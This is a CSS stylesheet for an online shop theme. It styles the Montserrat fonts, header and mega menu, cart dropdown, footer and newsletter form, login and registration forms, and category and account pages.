@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 600;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-SemiBold.eot);
    src: url(../font/Montserrat/Montserrat-SemiBold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-SemiBold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-SemiBold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 700;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Bold.eot);
    src: url(../font/Montserrat/Montserrat-Bold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Bold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Bold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 800;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-ExtraBold.eot);
    src: url(../font/Montserrat/Montserrat-ExtraBold.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-ExtraBold.woff2) format("woff2"), url(../font/Montserrat/Montserrat-ExtraBold.woff) format("woff")
}

@font-face {
    font-family: Montserrat;
    font-display: swap;
    font-weight: 900;
    font-style: normal;
    src: url(../font/Montserrat/Montserrat-Black.eot);
    src: url(../font/Montserrat/Montserrat-Black.eot?#iefix) format('embedded-opentype'), url(../font/Montserrat/Montserrat-Black.woff2) format("woff2"), url(../font/Montserrat/Montserrat-Black.woff) format("woff")
}

body {
    font-family: Montserrat !important
}

body .header-container {
    margin-bottom: 0 !important
}

#header_primary {
    height: 100px;
    background: #fff
}

#st_header .shop_logo {
    width: 320px
}

#st_header .search_widget_block {
    width: 190px !important
}

#top_bar {
    height: 0
}

#top_bar_container {
    padding-left: 360px
}

#top_bar .top_bar_item .header_item {
    color: #444
}

#top_extra_container {
    justify-content: flex-end;
    height: 0;
    align-items: flex-end
}

span.ajax_cart_quantity.amount_circle {
    background: #4c586e
}

.fb_cart_ddb .base_list_line.medium_list .line_item {
    min-height: initial !important
}

.fb_cart_ddb .shoppingcart-list {
    position: relative;
    padding-bottom: 48px
}

.fb_cart_ddb .shoppingcart-list .ddb_btn_container {
    position: absolute;
    bottom: 10px
}

.demo_blogs span,
.demo_stores span {
    display: inline-block;
    width: 260px
}

.demo_stores span {
    height: 300px;
    background: url(/upload/stmegamenu/stores.jpg) no-repeat left top
}

.demo_stores.demo_item_2 span {
    background-position: left -300px
}

.demo_stores.demo_item_3 span {
    background-position: left -600px
}

.demo_stores.demo_item_4 span {
    background-position: left -900px
}

.demo_stores.demo_item_5 span {
    background-position: left -1200px
}

.demo_stores.demo_item_6 span {
    background-position: left -1500px
}

.demo_stores.demo_item_7 span {
    background-position: left -1800px
}

.demo_stores.demo_item_8 span {
    background-position: left -2100px
}

.demo_stores.demo_item_9 span {
    background-position: left -2400px
}

.demo_stores.demo_item_10 span {
    background-position: left -2700px
}

.demo_stores.demo_item_11 span {
    background-position: left -3000px
}

.demo_stores.demo_item_12 span {
    background-position: left -3300px
}

.demo_stores.demo_item_13 span {
    background-position: left -3600px
}

.demo_stores.demo_item_14 span {
    background-position: left -3900px
}

.demo_stores.demo_item_15 span {
    background-position: left -4200px
}

.demo_stores.demo_item_16 span {
    background-position: left -4500px
}

.demo_stores.demo_item_17 span {
    background-position: left -4800px
}

.demo_stores.demo_item_18 span {
    background-position: left -5100px
}

.demo_stores.demo_item_19 span {
    background-position: left -5400px
}

.demo_blogs span {
    height: 410px;
    background: url(/upload/stmegamenu/blogs.jpg) no-repeat left top
}

.demo_blogs.demo_item_2 span {
    background-position: left -410px
}

.demo_blogs.demo_item_3 span {
    background-position: left -820px
}

.demo_blogs.demo_item_4 span {
    background-position: left -1230px
}

.demo_blogs.demo_item_5 span {
    background-position: left -1640px
}

.demo_blogs.demo_item_6 span {
    background-position: left -2050px
}

.demo_blogs.demo_item_7 span {
    background-position: left -2460px
}

.demo_blogs.demo_item_8 span {
    background-position: left -2870px
}

.demo_blogs.demo_item_9 span {
    background-position: left -3280px
}

.demo_blogs.demo_item_10 span {
    background-position: left -3690px
}

.demo_blogs.demo_item_11 span {
    background-position: left -4100px
}

.demo_blogs.demo_item_12 span {
    background-position: left -4510px
}

.demo_blogs.demo_item_13 span {
    background-position: left -4920px
}

.demo_product_pages {
    text-align: center;
    display: inline-block;
    width: 210px;
    margin: 10px 6px
}

.demo_product_pages .demo_item_image {
    display: block;
    height: 160px;
    background: url(/upload/stmegamenu/product_pages.jpg) no-repeat left top;
    margin-bottom: 6px
}

.demo_product_pages .demo_item_name {
    display: block;
    height: 1.5em;
    line-height: 1.5em;
    overflow: hidden
}

.demo_product_pages .demo_item_name.two_rows {
    height: 3em
}

.demo_product_pages.demo_item_2 .demo_item_image {
    background-position: left -160px
}

.demo_product_pages.demo_item_3 .demo_item_image {
    background-position: left -320px
}

.demo_product_pages.demo_item_4 .demo_item_image {
    background-position: left -480px
}

.demo_product_pages.demo_item_5 .demo_item_image {
    background-position: left -640px
}

.demo_product_pages.demo_item_6 .demo_item_image {
    background-position: left -800px
}

.demo_product_pages.demo_item_7 .demo_item_image {
    background-position: left -960px
}

.demo_product_pages.demo_item_8 .demo_item_image {
    background-position: left -1120px
}

.demo_product_pages.demo_item_9 .demo_item_image {
    background-position: left -1280px
}

.demo_product_pages.demo_item_10 .demo_item_image {
    background-position: left -1440px
}

.page-blog-category .page_heading {
    text-transform: capitalize;
    font-family: Montserrat;
    font-size: 20px;
    color: #48586f
}

.help-block {
    padding: 0
}

.alert {
    margin-bottom: 5px;
    border: 0;
    border-radius: 0
}

.btn.btn-default {
    display: inline-block;
    padding: 5px 10px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 20px;
    height: 30px;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-color: #48586f;
    border: none;
    font-family: Montserrat;
    border-radius: 3px
}

.btn.btn-default:hover {
    color: #fff !important;
    background-color: #6b7889;
    border-color: #6b7889
}

@media only screen and (max-height:1800px) {
    #wrapper {
        min-height: 539px
    }
}

#main .page_heading {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    font-family: Montserrat
}

#wrapper {
    padding: 1.666em 0
}

#notifications {
    color: #000;
    font-size: 14px;
    background-color: #e7f3fb
}

#notifications .alert {
    margin-bottom: 0;
    background-color: transparent;
    color: #000
}

#notifications .alert-warning {
    background-color: transparent;
    border: 0;
    color: #000;
    margin-bottom: 0
}

.my_account_back {
    font-family: Montserrat;
    color: #48586f;
    font-size: 14px;
    margin-top: 25px;
    text-transform: capitalize
}

.userinfo_mod_top.dropdown_wrap.top_bar_item {
    border-left: 1px solid;
    border-right: 1px solid;
    margin-left: 16px;
    margin-right: 8px
}

.userinfo_mod_top.dropdown_wrap.top_bar_item a {
    font-size: 12px
}

.userinfo_mod_top.dropdown_wrap.top_bar_item a .header_v_align_m {
    color: #48586f !important
}

.top_bar_item .cart_icon_item i {
    background: url(../img/cart-icon.png) no-repeat scroll center center;
    background-size: 25px 24px;
    font-size: 25px
}

.top_bar_item .cart_icon_item i::before {
    content: ""
}

hr {
    margin: 1em 0;
    border: 0;
    border-top: 1px solid #ccc !important;
    height: 1px;
    line-height: 1px;
    font-size: 0;
    display: block;
    overflow: hidden
}

.breadcrumb_wrapper {
    margin-top: 0 !important
}

#addresses .notifications .alert-success {
    background-color: transparent;
    border: 0;
    margin-bottom: 0;
    color: #262a30;
    font-weight: 700
}

#st_mega_menu_container span.menu-tooltip {
    position: absolute;
    display: inline-table;
    left: 236px;
    width: 60px;
    height: 60px;
    top: 0;
    border: 1px solid #000;
    display: none
}

#st_mega_menu_container span.menu-tooltip img {
    height: 100%;
    width: auto;
    object-fit: cover
}

#st_mega_menu_container .mu_level_2 {
    border-color: transparent;
    margin-left: 1px
}

#st_mega_menu_container .ml_level_2 a:hover .menu-tooltip {
    display: block
}

#st_mega_menu_wrap ul li a.is_parent {
    margin-right: 12px
}

#st_mega_menu_wrap ul li a .is_parent_icon {
    display: none
}

.st_mega_menu {
    margin-top: 6px;
    margin-bottom: -10px
}

#st_mega_menu_wrap .ma_level_0 {
    height: 36px;
    font-family: Montserrat;
    font-weight: 700
}

.ma_level_0.is_parent:after,
.mv_item.is_parent:after {
    background: url(../img/down-arrow.png);
    background-size: cover;
    content: "";
    height: 8px;
    width: 10px;
    position: absolute;
    top: 7px;
    transition-property: transform;
    transition-duration: .4s;
    opacity: 1
}

.current .ma_level_0.is_parent:after,
.current .mv_item.is_parent:after {
    transform: rotate(180deg);
    transform-origin: center;
    transition-property: transform;
    transition-duration: .4s
}

#side_mobile_nav .st-menu-title,
#side_stmobilemenu .st-menu-title {
    background-color: #6b7889
}

#side_stmobilemenu {
    border-left-color: #6b7889
}

#side_mobile_nav .li.mo_ml_level_0,
#st_mobile_menu_ul .li.mo_ml_level_0 {
    border-bottom-color: #6b7889
}

#side_mobile_nav {
    border-right-color: #6b7889
}

.mobile_logo {
    padding: 10px 10px
}

.form-control-valign {
    padding-top: 3px
}

.search_widget_form_inner input::-webkit-input-placeholder,
input.form-control.st_news_letter_input.js-child-focus::-webkit-input-placeholder {
    color: #6b7889
}

.search_widget_form_inner input:-moz-placeholder,
input.form-control.st_news_letter_input.js-child-focus:-moz-placeholder {
    color: #6b7889
}

.search_widget_form_inner input::-moz-placeholder,
input.form-control.st_news_letter_input.js-child-focus::-moz-placeholder {
    color: #6b7889
}

.search_widget_form_inner input:-ms-input-placeholder,
input.form-control.st_news_letter_input.js-child-focus:-ms-input-placeholder {
    color: #6b7889
}

#srp_newsletterModal_container .modal-body {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-top: 30px;
    padding-bottom: 25px
}

#srp_newsletterModal_container .modal-content {
    max-width: 336px
}

#srp_newsletterModal_container .modal-content {
    margin-left: auto;
    margin-right: auto
}

#srp_newsletterModal {
    display: table;
    width: 100%;
    height: 100%;
    padding-right: 16px
}

#st_news_letter_18 {
    min-height: 170px
}

#footer .title_block {
    margin-bottom: 0
}

.fb-container {
    margin: 0;
    padding: 0
}

.full-support-guar p {
    line-height: 1.2;
    text-align: justify;
    font-size: 14px
}

.full-support-guar h5 {
    font: 19px Montserrat;
    text-transform: capitalize
}

.full-support-guar+.col-md-3 {
    padding-top: 15px !important
}

.american {
    padding-left: 208px;
    margin-left: 15px;
    font-size: 31px;
    line-height: 33px
}

.stfeaturedslider_container .pro_second_box .flex_box.flex_space_between,
.stfeaturedslider_container .pro_second_box .rating_box {
    display: none
}

.stfeaturedslider_container .title_block_inner {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

.title_block .title_block_inner {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem;
    line-height: 1.1
}

.stfeaturedslider_container .products_slider .swiper-wrapper {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    margin: 1;
    padding: 10px 0;
    text-align: center
}

.stfeaturedslider_container .products_slider .swiper-slide {
    width: auto !important;
    min-width: 24%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 3px solid #edeef0;
    text-align: center;
    padding: 0;
    border-radius: 6px;
    margin-right: 0 !important
}

.pro_outer_box {
    width: 100%
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_first_box {
    height: 180px
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_second_box {
    background: #edeef0;
    margin-bottom: -6px
}

.stfeaturedslider_container .products_slider .swiper-slide .pro_second_box .s_title_block {
    font-size: 12px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 600
}

.title-1 {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

.title_block a.title_block_inner.selected,
.title_block a.title_block_inner:hover {
    color: #48586f
}

.full-support-guar h5 {
    font: 30px Montserrat;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    line-height: 1.1
}

.full-support-guar h5+p {
    font: 15px Montserrat;
    font-weight: 500;
    text-align: center;
    line-height: 1.8;
    color: #48586f
}

.bottom_hover_fly {
    visibility: visible;
    display: none
}

.hover_fly .hover_fly_btn {
    background-color: #888;
    color: #fff
}

.hover_fly .hover_fly_btn.ajax_add_to_cart_button {
    display: none
}

.hover_fly .hover_fly_btn:last-child {
    max-width: 104px;
    font-size: 14px;
    display: inline-block;
    height: 30px;
    line-height: 28px;
    position: relative;
    overflow: hidden;
    background: #6b7889
}

.bottom_hover_fly .hover_fly {
    background-color: transparent
}

#footer-link li {
    list-style: none;
    font-size: 16px;
    line-height: 2
}

#footer,
#footer-secondary {
    background-color: #333 !important;
    color: #fff !important
}

#footer-secondary .pcomment_footer {
    display: none
}

#footer>.container {
    display: grid;
    grid-template-columns: 2.5fr 5fr 2.5fr;
    align-items: center;
    min-height: 474px
}

#footer .easycontent_container .container {
    width: auto;
    max-width: initial
}

#footer-secondary .easycontent,
#footer-secondary .footer_block {
    flex: 0 0 100%;
    max-width: 100%
}

#footer-secondary .container,
#footer-secondary .wide_container,
#footer-tertiary .container,
#footer-tertiary .wide_container {
    max-width: 1250px;
    width: auto
}

#footer-tertiary .stsocial_list li {
    float: none
}

#footer #footer-tertiary .footer_block_content,
#footer section:nth-child(3) .footer_block_content {
    display: flex !important;
    justify-content: flex-end
}

#footer-secondary .steasy_element_item.text-1,
#footer-secondary .text-1,
#footer-secondary .text-left {
    text-align: center
}

#footer-secondary .title_align_0 .title_flex_left {
    display: block;
    text-align: center
}

#footer .title_block .title_block_inner {
    color: #fff;
    font-weight: 600;
    font-size: 22px
}

form#srp_newsletter_footer {
    max-width: 275px;
    text-align: center;
    margin: auto
}

.stsocial_block ul li .social_wrap {
    height: 40px;
    width: 40px;
    padding-top: 6px;
    line-height: initial;
    border-radius: 3px;
    background-color: #fff;
    margin-right: 9px;
    margin-bottom: 6px
}

.stsocial_block ul li .social_wrap i {
    color: #333;
    font-size: 24px
}

.st_news_letter_form_inner .input-group-btn {
    position: absolute;
    top: 50px;
    width: 100%;
    display: inline-block
}

#st_news_letter_18 .st_news_letter_submit {
    background-color: #fff;
    text-align: center;
    width: 100%;
    height: 40px
}

.st_news_letter_form_inner .input-group-btn button i::before {
    content: "Subscribe";
    text-transform: uppercase;
    font-family: Montserrat;
    line-height: 1;
    font-weight: 500;
    text-align: center;
    width: 100%
}

.st_news_letter_form_inner .input-group-btn button i {
    margin-left: 0;
    margin-right: 50px;
    width: 100%;
    display: block
}

.st_news_letter_form_inner {
    font-family: Montserrat
}

.st_news_letter_form_inner .input-group-with-border {
    background: 0 0;
    border-radius: 3px
}

input.form-control.st_news_letter_input.js-child-focus {
    font-size: 12px;
    border-radius: 6px;
    max-height: 40px;
    text-align: center
}

input.form-control.st_news_letter_input.js-child-focus::placeholder {
    color: #fff
}

.st_news_letter_submit {
    line-height: 40px;
    border-radius: 3px !important
}

button.st_news_letter_submit.link_color:hover {
    background-color: #565757 !important;
    color: #fff !important
}

#st_news_letter_2 .title_block .title_block_inner {
    color: #fff
}

#st_news_letter_2 .title_block {
    margin-bottom: 0
}

#footer-tertiary {
    background-color: #333;
    padding-top: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block>p {
    text-align: right;
    margin-bottom: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block p img {
    margin-left: 20px
}

#footer-secondary {
    padding-bottom: 0;
    text-align: center
}

#footer-tertiary .easycontent:nth-child(2) {
    margin-top: 0 !important
}

nav#st_mega_menu_wrap li a {
    font-size: 15px;
    letter-spacing: 1px
}

div#header_right_top {
    text-transform: uppercase;
    font-family: Montserrat;
    letter-spacing: 1px;
    font-size: 13px;
    letter-spacing: 0;
    color: #48586f
}

div#header_right_top .details_container div {
    font-family: Montserrat;
    text-transform: capitalize
}

div#header_right_top .login:nth-child(2) {
    padding: 3px 15px;
    color: #48586f;
    margin-left: 15px;
    font-weight: 600
}

div#header_right_top .login:nth-child(3) {
    padding: 3px 15px;
    color: #48586f;
    border-right: 1px solid #48586f
}

#st_header #header_primary_container {
    height: 100px !important
}

#footer-secondary .easycontent:nth-child(2) .style_content .row:nth-child(2) .steasy_column ul li:nth-child(4) i {
    background-image: url(../img/houzz.png);
    background-position: center;
    background-size: cover
}

#footer-secondary .easycontent:nth-child(2) .style_content .row:nth-child(2) .steasy_column ul li:nth-child(4) i:before {
    content: ""
}

span.ajax_cart_quantity.amount_circle {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    border-radius: 0;
    padding-top: 2px
}

.top_bar_item.shopping_cart_style_2:hover .cart_icon_item {
    background-color: transparent !important;
    color: #48586f !important
}

#header_right_top .search_widget_btn.btn {
    border-left: 0
}

#header_right_top .search_widget_btn.btn i:before {
    content: ""
}

#header_right_top .search_widget_btn.btn i {
    background: url(../img/search_top_bar_icon.png) no-repeat scroll center center
}

#header_right_top .search_widget_btn.btn.active i {
    background: 0 0
}

#st_mega_menu_wrap ul li a {
    border-top: 2px solid rgba(225, 225, 225, .1);
    padding: 0 6px !important;
    margin: 5px 7px;
    line-height: 25px !important;
    letter-spacing: 0;
    font-size: 15px
}

#st_mega_menu_wrap .ml_level_0.current .ma_level_0 {
    border-bottom-color: #48586f;
    border-bottom-width: 4px
}

#st_mega_menu_wrap ul li a:hover {
    border-top-color: transparent
}

#st_mega_menu_wrap ul li a+ul li {
    width: 235px !important
}

#st_mega_menu_wrap ul li a+ul li a {
    color: #fff;
    border-color: transparent;
    padding-right: 18px !important;
    font-family: Montserrat;
    padding-top: 4px !important;
    padding-bottom: 4px !important
}

#st_mega_menu_wrap ul li a+ul li a i {
    position: absolute;
    right: 0;
    margin-right: 0
}

#st_mega_menu_wrap ul li a+ul li a i {
    display: none
}

#st_mega_menu_wrap ul li a+ul li a.has_children i {
    display: block
}

#st_header .search_widget_form_inner.input-group-with-border {
    border-width: 2px;
    border-radius: 3px
}

#header_right_bottom #st_mega_menu_wrap ul.stmenu_sub {
    background-image: none !important
}

#st_mega_menu_wrap ul li a+ul {
    background-color: rgba(61, 78, 105, .85)
}

#st_mega_menu_wrap ul li a+ul li:hover {
    background-color: #fff
}

#st_mega_menu_wrap ul li a+ul li:hover>a {
    color: #4b576b
}

#st_mega_menu_wrap ul li a+ul li>a+ul li:hover .menu_a_wrap a {
    color: #4b576b
}

.fb_cart_ddb {
    width: 300px;
    background-color: rgba(51, 51, 51, .85) !important;
    border: none;
    text-align: left;
    margin-right: 0;
    margin-left: auto;
    margin-top: 0
}

@media (max-width:992px) {
    #side_cart_block .fb_cart_ddb {
        width: 271px;
        background-color: rgba(51, 51, 51, .85) !important;
        border: none;
        text-align: left;
        margin-right: -6px;
        margin-left: auto;
        margin-top: -5px;
        padding: 11px
    }
}

.fb_cart_ddb .shoppingcart-list {
    background-color: transparent;
    min-height: 350px;
    color: #fff;
    padding-bottom: 10px
}

.cart_body .small_cart_product_list {
    padding-bottom: 0
}

.fb_cart_ddb .ajax_remove_button,
.fb_cart_ddb .product-name {
    color: #fff
}

.fb_cart_ddb .product-name:hover {
    color: #fff !important
}

.fb_cart_ddb .ddb_btn_container a {
    text-transform: capitalize;
    display: inline-block;
    border: 1px solid #fff;
    font: 18px/28px Montserrat;
    text-align: center;
    white-space: nowrap;
    border-radius: 2px;
    background-color: transparent;
    transition: background-color .5s ease;
    padding: 2px 18px
}

.details_container+a {
    color: #000 !important;
    background: #e8e8e8;
    padding: 4px 3px 3px 4px;
    border-radius: 100%;
    text-align: center;
    line-height: 7px;
    font-size: 10px
}

.fb_cart_ddb .base_list_line.medium_list .line_item {
    border-bottom-color: #fff
}

.dropdown_list.cart_body {
    width: auto;
    padding-top: 30px
}

.dropdown_list.cart_body:before {
    content: "";
    display: none
}

.dropdown_list.cart_body .dropdown_box {
    background: 0 0
}

.search_product_row .search_product_price {
    display: none
}

.autocomplete-suggestion a:hover {
    color: #444 !important
}

.search_product_row .search_product_name {
    font-size: 12px;
    text-transform: capitalize
}

#st_header .search_widget_btn:hover {
    background-color: transparent !important
}

#index .swiper-container .swiper-button.swiper-button-next {
    right: 100px
}

#index .swiper-container .swiper-button.swiper-button-prev {
    left: 100px
}

#index .swiper-container .swiper-button i {
    font-size: 3rem;
    height: auto;
    width: auto
}

#index .swiper-container .swiper-button i::before {
    font-weight: bolder
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list {
    background-color: transparent;
    border: none;
    text-align: left
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul {
    background-color: transparent;
    border: 0
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li {
    background-color: rgba(90, 104, 125, .85);
    border-color: transparent
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li:hover {
    background-color: #576f8f
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li a {
    color: #fff
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li a:hover {
    background-color: transparent;
    color: #fff !important
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list:before {
    border-bottom-color: rgba(90, 104, 125, .85)
}

#footer-secondary .easycontent+section .title_block .title_block_inner {
    color: #fff;
    font-size: 18px;
    font-family: Montserrat
}

#footer-link li a {
    color: #fff
}

#footer-link li a:hover {
    color: #666
}

#index #featured_itemlist {
    display: grid;
    justify-content: space-between;
    grid-template-columns: repeat(6, 1fr);
    grid-gap: 30px
}

#index #featured_itemlist h4.title_block {
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    text-transform: uppercase
}

#index #featured_itemlist li {
    min-height: 220px;
    min-width: 24%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 3px solid #edeef0;
    text-align: center;
    padding: 0;
    border-radius: 8px
}

#index #featured_itemlist li:hover {
    border: 3px solid #48586f
}

#index #featured_itemlist li .itemlist_right {
    margin-left: 0;
    margin-top: 20px;
    background: #edeef0;
    padding: 12px 2px 0
}

#index #featured_itemlist li:hover .itemlist_right {
    background: #48586f
}

#index #featured_itemlist li .itemlist_left {
    width: auto;
    border-radius: 6px;
    overflow: hidden;
    display: block
}

#index #featured_itemlist li .itemlist_left img {
    max-width: 99%
}

#featured-products_block_center .title_block {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

#index #featured_itemlist li:hover .itemlist_right .title_block {
    color: #fff
}

#featured-products_block_center .title_block+p {
    font-size: 17px;
    color: #3a4b64;
    font-weight: 500
}

.btn-primary {
    font-family: Montserrat
}

#index .page-home .carousel {
    box-shadow: none
}

#index .page-home .carousel .carousel-inner {
    height: auto
}

#index .page-home .carousel .carousel-item .caption-description {
    display: none
}

#index .page-home .carousel .carousel-item img {
    width: 100%;
    margin-left: 0
}

#index .page-home .carousel .carousel-inner .carousel-item a {
    width: 49.5%;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: -3px;
    margin-right: 0
}

#index .page-home .carousel .carousel-inner .carousel-item a:first-child {
    margin-right: 1%
}

#page_banner_container_1 {
    background: #5a687d !important;
    padding-top: 3px !important;
    padding-bottom: 6px !important;
    border-bottom: 0 !important;
    border-top: 0 !important
}

#page_banner_container_1 ul li a {
    color: #fff !important;
    font-size: 12px
}

.page_heading.custom_heading {
    font-size: 20px;
    margin-bottom: 40px
}

body#authentication .columns-container {
    padding-top: 15px !important
}

.from_blcok {
    border: 0
}

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 1000px #fff inset
}

#login-form input.js-visible-password,
input {
    max-height: 30px
}

button.btn.show_password {
    display: none
}

#authentication .btn-primary {
    text-transform: capitalize;
    display: table-cell;
    font-family: Montserrat
}

#authentication h3 {
    border-bottom: 0;
    padding-left: 0;
    padding-bottom: 8px;
    margin-bottom: 20px;
    font-size: 24px;
    text-transform: capitalize;
    font-family: Montserrat
}

section#content>h3 {
    border-bottom: 0;
    font-size: 20px
}

#authentication #create_account_block .form-footer,
#authentication #create_account_block .form_content_inner,
#authentication #login_form_block .form-footer,
#authentication #login_form_block .form_content_inner {
    padding-left: 0;
    padding-right: 0
}

#authentication .form-group.form-group-small label {
    font-size: 14px;
    color: #222;
    font-weight: 700;
    position: relative;
    margin-bottom: 4px
}

#authentication #login_form_block .mar_b1,
#authentication .form_content_inner .p-b-1,
.forgotten-password .form-fields .form-control-label,
.forgotten-password .send-renew-password-link {
    font-size: 16px;
    color: #666
}

#password .send-renew-password-link {
    font-family: Montserrat;
    font-size: 16px
}

#authentication #create_account .page_heading,
#authentication #login_form_block .page_heading {
    font-size: 13px !important;
    text-transform: uppercase !important
}

#create_account {
    padding-left: 1rem
}

h3 i {
    padding-right: 8px
}

.required-indicator {
    color: #eb340a;
    float: right;
    font-style: normal;
    position: absolute;
    top: 2px;
    right: -9px
}

@media (max-width:992px) {
    #authentication .btn-primary {
        max-width: 360px
    }
}

#authentication #content .col-lg-6.offset-lg-3 {
    margin-left: auto;
    margin-right: auto
}

#fb_reg_container .row.com_grid_view col-lg-12:first-child {
    display: none
}

.headind_bar {
    background-color: #48586f;
    color: #fff;
    padding-top: 10px;
    padding-bottom: 1px;
    padding-left: 15px
}

.headind_bar h4 {
    font-size: 16px !important
}

#fb_reg_container #customer-form .fed_id_gender,
#fb_reg_container #customer-form .fed_optin {
    display: none
}

#fb_reg_container #customer-form .row.com_grid_view .form-group>div {
    display: inline-block;
    margin-left: 25px
}

#fb_reg_container .form-group label {
    min-width: 230px;
    text-align: right;
    font-weight: 400 !important;
    color: #000
}

#fb_reg_container .form-group label.radio-inline {
    width: auto
}

#fb_reg_container .form-group.form-group-small {
    display: flex
}

#fb_reg_container .form-group div input {
    max-height: 22px;
    min-width: 360px;
    border: 1px solid #ccc
}

#fb_reg_container #customer-form .fed_birthday {
    display: none
}

#data_privacy,
#fb_reg_container .form_content {
    padding-top: 30px;
    border: 1px solid #ccc;
    background-color: #f8f8f8
}

#data_privacy {
    margin-top: 20px;
    padding-top: 0
}

#data_privacy p {
    margin: 20px;
    font-weight: 700;
    font-size: 15px;
    display: flex;
    color: grey
}

#data_privacy p label {
    width: 80%;
    margin-left: 20px
}

#fb_reg_container .form-footer {
    padding: 30px 0 0 0;
    text-align: right;
    display: flex;
    flex-direction: row;
    justify-content: space-between
}

#fb_reg_container .form-footer span {
    font-size: 16px
}

#fb_reg_container #customer-form .fed_newsletter div label {
    text-align: left !important
}

#fb_reg_container #customer-form .fed_password {
    display: flex
}

.password_stregth_container {
    display: block !important
}

.password_stregth_container p {
    margin-top: 15px;
    font-size: 16px
}

.password_stregth_container .progress-bar {
    border-radius: 4px;
    min-height: 22px;
    min-width: 0 !important;
    text-align: center;
    transition: width linear .8s
}

.password_stregth_container .progress {
    text-align: left
}

.progress-bar-danger {
    background-color: #d9534f !important
}

.progress-bar-warning {
    background-color: #f0ad4e !important
}

.progress-bar-info {
    background-color: #5bc0de !important
}

.password_stregth_container .progress-bar .password-verdict {
    line-height: 19px
}

#validation_icon_block {
    display: none !important
}

.password_stregth_container .progress {
    height: 20px;
    margin-bottom: -5px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    max-width: 360px
}

#fb_reg_container #customer-form .error+label {
    text-align: left !important;
    color: #ff4c4c !important;
    font-size: 14px
}

#subcategories .inline_list li a.img img {
    border: 0
}

ul.inline_list.subcate_grid_view.row {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-gap: 50px;
    margin: 0
}

#category #subcategories ul li {
    min-width: 24%;
    display: grid;
    padding: 5px;
    border-radius: 10px;
    max-width: 100%;
    background: #edeef0
}

#category #subcategories ul li .white_bg {
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
    padding: 15px 5px
}

#category #subcategories ul li h3.s_title_block {
    height: auto;
    margin: 0
}
#subcategories .subcate_grid_view li .s_title_block .subcategory-name{
    font-weight: 700!important;
}
#category #subcategories ul li h3 a {
    padding: 12px 15px;
    font: 14.5px Montserrat;
    font-weight: 500;
    color: #48576e
}

#category #subcategories ul li:hover {
    background: #48576e
}

#category #subcategories ul li:hover h3 a {
    color: #fff !important
}
#category #subcategories ul li:hover .content-block-inner p{
    color:#fff !important;
}
.subcategory-price-range{
    color: #48576E;
    font: 14px Montserrat;
    font-weight: 400;
}
#category #subcategories li:hover .content-block-inner {
    background: #48576e
}

#category #subcategories .content-block-inner {
    margin-left: 0;
    background: #edeef0;
    padding: 0
}

#category #subcategories .content-block-inner span.view-more-btn {
    display: none !important
}

#category #subcategories .content-block-inner span {
    text-transform: capitalize;
    border: 1px solid #fff;
    font: 14px Montserrat !important;
    text-align: center;
    white-space: nowrap;
    border-radius: 2px;
    background-color: transparent;
    transition: background-color .5s ease;
    padding: 5px 8px
}

#category #subcategories p.click-image-notice {
    font-size: 16px;
    font-weight: 500
}

#subcategories .inline_list li a.img {
    margin-bottom: 0
}

#module-onepagecheckout-onepagecheckout #cart_title,
#my-account .my_acoount_heading {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    border-bottom: 1px solid #48586f;
    display: block;
    font-weight: 400
}

.my_acoount_heading+p {
    font-size: 16px;
    margin-bottom: 8px;
    color: #666
}

#my-account .myacount_dashbord_list {
    padding: 10px
}

#my-account .myacount_dashbord_list .list-group-item {
    background-color: #5a687d;
    border: 1px solid #384458;
    float: left;
    margin-bottom: 4px;
    margin-left: 4px;
    min-width: 32.7%;
    min-height: 60px;
    text-align: left;
    padding-left: 50px;
    padding-right: 10px;
    display: flex;
    margin: 0 2px 4px;
    cursor: pointer
}

